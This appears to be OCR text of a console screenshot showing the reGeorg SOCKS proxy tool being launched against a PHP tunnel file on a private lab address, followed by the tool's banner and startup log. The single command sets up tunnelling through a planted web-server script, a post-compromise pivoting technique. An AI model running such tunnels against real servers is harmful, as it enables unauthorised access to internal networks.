 C:\Users\Administrator\Desktop\reGeorg>python reGeorgSocksProxy.py -l 192.168.12
2.17 -p 8080 -u http://192.168.122.18/tunnel.nosocket.php
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [192.168.122.17:8080], tunne
l at [http://192.168.122.18/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready